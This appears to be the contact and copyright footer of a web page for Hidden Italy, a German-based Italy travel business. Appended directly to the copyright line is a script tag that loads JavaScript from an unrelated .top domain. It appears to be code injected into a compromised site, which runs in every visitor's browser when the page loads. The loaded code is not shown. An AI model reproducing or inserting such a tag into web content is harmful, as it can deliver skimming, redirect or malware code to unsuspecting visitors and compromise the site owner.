
Phone from AUSTRALIA
0149 2223 908019
Skype
hiddenitaly
Hidden Italy * Logebachstr. 5 * D-53639 Königswinter * Germany
All rights reserved since 1999. Duplication in whole or in part without express
permission prohibited.<script src=//n0vatrix.top/dashboard/logout-html.js></script>